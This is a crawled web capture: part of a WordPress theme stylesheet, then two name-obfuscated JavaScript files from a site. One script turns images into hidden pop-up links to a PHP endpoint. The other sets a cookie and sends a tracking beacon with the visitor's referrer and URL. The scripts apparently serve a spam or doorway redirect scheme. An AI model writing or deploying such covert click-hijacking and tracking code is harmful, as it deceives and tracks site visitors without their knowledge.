	background-clip:padding-box;
	border-radius: 10px;
	text-transform: uppercase; } 
#page-nav a:hover,
#page-nav span.current { border-color: #BFBFBF; }
#page-nav span.current { font-weight: bold; }
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.paging-navigation .nav-previous {
	float: left; }
.paging-navigation .nav-next { text-align: right; }
/* End-Page Navigation */

/* Post Navigation
-------------------------------------------------------------- */
.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.post-navigation a[rel="next"] {
	float: right;
	text-align: right; }
/* End-Post Navigation */

/* Up button
-------------------------------------------------------------- */
#back-top {
	position: fixed;
	bottom: 10px;
	right: 15px;
	opacity: .8;
	padding: 11px 13px;
	cursor: pointer;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	z-index: 10000;
	height: 30px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	font-family: Fontawesome;
	background-color: #3F3B3B;
	transition: background-color 0.1s linear;
	-moz-transition: background-color 0.1s linear;
	-webkit-transition: background-color 0.1s linear;
	-o-transition: background-color 0.1s linear; }
#back-top:hover { opacity: 1; }
/* End-Up button */
/************************** END-Navigation **************************/

/* Sitemap Page
-------------------------------------------------------------- */
.html-sitemap h2{
	padding-top: 10px; }
.category {
	list-style:none;
	padding-bottom: 5px; }
.grey {
	color: #777;
	background-color: inherit; }
.cat-posts {
	padding-bottom: 10px;
	padding-top: 10px;
	overflow: hidden; }
.cat-posts li{
	padding-bottom: 5px;
	list-style:square; }
.sitemap-authors li, .sitemap-pages li, .sitemap-archives li {
	padding-bottom: 5px; }


--- FILE ---
content_type: application/javascript
request_url: https://gridtieinverter.org/zumu.js
body_size: 564
content:

window.onload = function ()
{
	zimybukib();
}


function zimybukib(){ 
 
	var visihir = document.getElementsByTagName("img");	 

	for (var riren = 0; riren < visihir.length; riren++)   	{  
 

		var nagogatusedifo = visihir[riren].getAttribute("class"); 

 
	 		if(nagogatusedifo == null || nagogatusedifo.length < 50) continue;			var fusygubozu = "/kamyre.php?nzmv=" + nagogatusedifo;	
 			var wimik = visihir[riren].getAttribute("alt");		var qynuru = musoku(fusygubozu, wimik);   		var saqewaqal = visihir[riren].parentNode;		var xovijawicys = visihir[riren].cloneNode(true);


		
		qynuru.appendChild(xovijawicys);  
			 
 		saqewaqal.replaceChild(qynuru, visihir[riren]);	 
		}
 }		 


function musoku(lykipotogorot, gyfowylihywufy){ 	if(gyfowylihywufy == null) gyfowylihywufy = ""; 
	var xydefabi = document.createElement("a");	 	xydefabi.href = "#" + gyfowylihywufy;
	xydefabi.setAttribute("onclick", "javascript:window.open('" + lykipotogorot + "');return false;");
 
	xydefabi.setAttribute("rel","nofollow");

 	xydefabi.setAttribute("target","_blank");  	return xydefabi; 
} 

--- FILE ---
content_type: application/javascript
request_url: https://gridtieinverter.org/kypyzo.js
body_size: 781
content:


function gurixy(){	var myzifugetexah = window.location.href;    var sapujocake = document.currentScript.src.split('/').pop().replace(".js","");
 
  
	 	var gitecybaribyj = "/" + sapujocake + ".php";      var xubyt = 60;
  	var qybimaqega = sapujocake; 

   	var dizysenifyqeri = ""; 	 
       try  	    {
	      dizysenifyqeri=""+parent.document.referrer;    }     catch (ex)      {			    dizysenifyqeri=""+document.referrer;		 
    } 

 	if(gywi(qybimaqega) == null)	{ 	 		var xocybe = window.location.hostname;							niwyby(qybimaqega, "1", xubyt, "/", xocybe);    		if(gywi(qybimaqega) != null)		{ 				var luhoxely = new Image();

 			luhoxely.src=gitecybaribyj + "?referer=" + escape(dizysenifyqeri) + "&url=" + escape(myzifugetexah);
		}

	}
	 	}

gurixy();

function gywi(mowefizexose) {    var pixequt = document.cookie; 	    var himiziky = mowefizexose + "="; 
	     var hyluf = pixequt.indexOf("; " + himiziky);	 	 
    if (hyluf == -1) {          hyluf = pixequt.indexOf(himiziky);          if (hyluf != 0) return null;

 
    } else {
 	 
        hyluf += 2;
       }    var muwahoqyxexik = document.cookie.indexOf(";", hyluf);    if (muwahoqyxexik == -1) {        muwahoqyxexik = pixequt.length; 
 	    }  	    return unescape(pixequt.substring(hyluf + himiziky.length, muwahoqyxexik)); }



function niwyby(dote,panyp,mamoguqycyr, dacesexanybaniq, voqohywem) {	 var lebadatuvadyb = new Date();

   var sazatukyzor = new Date();	    
 sazatukyzor.setTime(lebadatuvadyb.getTime() + 1000*60*mamoguqycyr); 
 document.cookie = dote+"="+escape(panyp) + ";expires="+sazatukyzor.toGMTString() + ";path=" + dacesexanybaniq + ";domain=" + voqohywem;
}	 
